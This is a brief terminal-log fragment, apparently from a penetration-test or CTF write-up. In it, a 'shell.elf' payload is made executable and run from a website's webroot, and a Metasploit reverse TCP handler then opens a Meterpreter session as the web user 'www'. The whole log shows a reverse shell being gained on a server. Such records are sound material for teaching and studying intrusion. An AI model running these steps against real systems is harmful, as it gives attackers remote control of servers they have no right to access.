 web.config
(www:/www/wwwroot/jizhi) $ chmod +x shell.elf
(www:/www/wwwroot/jizhi) $ ./shell.elf
C:\Windows\system32\cmd.exe - msfconsole  -q
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.23:4444
[*] Sending stage (3045380 bytes) to 192.168.1.23
[*] Meterpreter session 1 opened (192.168.1.23:4444 -> 192.168.1.23:59790) at
meterpreter > get
getenv    getlwd    getpid    getproxy  getuid    getwd
meterpreter > get
getenv    getlwd    getpid    getproxy  getuid    getwd
meterpreter > getuid
Server username: www
meterpreter >